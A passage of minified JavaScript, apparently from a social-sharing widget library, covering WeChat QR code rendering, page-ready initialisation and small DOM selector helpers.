class="help">'+e.wechatQrcodeHelper+"</div></div>"),i=v(r[0],"qrcode","div");new QRCode(i[0],{text:e.url,width:e.wechatQrcodeSize,height:e.wechatQrcodeSize}),t[0].appendChild(r[0])})(e,r),e.initialized=!0}})};{var a=function(){socialShare(".social-share, .share-component")};let r="addEventListener",i=o[r]?"":"on";~o.readyState.indexOf("m")?a():"load DOMContentLoaded readystatechange".replace(/\w+/g,function(t,e){(e?o:n)[i?"attachEvent":r](i+t,function(){a&&(e<6||~o.readyState.indexOf("m"))&&(a(),a=0)},!1)})}function g(t){return(o.querySelectorAll||n.jQuery||n.Zepto||p).call(o,t)}function p(e){const r=[];return _(e.split(/\s*,\s*/),function(t){var t=t.match(/([#.])(\w+)/);if(null===t)throw Error("Supports only simple single #ID or .CLASS selector.");t[1]&&(t=o.getElementById(t[2]))&&r.push(t),r=r.concat(v(e))}),r}function m(t){return(o.getElementsByName(t)[0]||0).content}function v(t,e,r){if(t.getElementsByClassName)return t.getElementsByClassName(e);let i=[];t=t.getElementsByTagName(r||"*");let n=" "+e+" ";return _(t,function(t){0<=(" "+(t.className||"")+" ").indexOf(n)&&i.push(t)}),i}function w(t){var e=o.createElement("div");return e.innerHTML=t,e.childNodes}function _(e,r){var i=e.length;if(i===s){for(var t in e)if(e.hasOwnProperty(t)&&!1===r.call(e[t],e[t],t))break}else for(let t=0;t<i&&!1!==r.call(e[t],e[t],t);t++);}})(window,document);